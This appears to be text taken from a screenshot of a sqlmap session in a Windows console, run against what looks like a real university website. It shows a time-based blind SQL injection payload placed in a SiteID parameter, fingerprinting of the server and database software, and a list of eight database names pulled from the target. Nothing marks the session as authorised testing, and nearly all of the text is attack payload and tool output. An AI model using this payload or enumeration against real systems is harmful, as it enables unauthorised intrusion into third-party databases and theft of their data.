 管理员: sqlmap.py
Payload: SiteID=45fdd72f-1978-4307-9bbb-f3c86704d6ba'> WAITFOR DELAY '0:0:5'
--
---
[13:36:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:36:20] [INFO] fetching database names
[13:36:20] [INFO] the SQL query used returns 8 entries
[13:36:20] [INFO] resumed: IntertidCMS
[13:36:20] [INFO] resumed: IntertidPermissions
[13:36:20] [INFO] resumed: IntertidWebApp
[13:36:20] [INFO] resumed: master
[13:36:20] [INFO] resumed: model
[13:36:20] [INFO] resumed: msdb
[13:36:20] [INFO] resumed: tempdb
[13:36:20] [INFO] resumed: ynart_Survery
available databases [8]:
[*] IntertidCMS
[*] IntertidPermissions
[*] IntertidWebApp
[*] master
[*] model
[*] msdb
[*] tempdb
[*] ynart_Survery
[13:36:20] [INFO] fetched data logged to text files under 'C:\Python\sqlmap\outp
ut\www.ynart.edu.cn'
[*] shutting down at 13:36:20
C:\Python\sqlmap>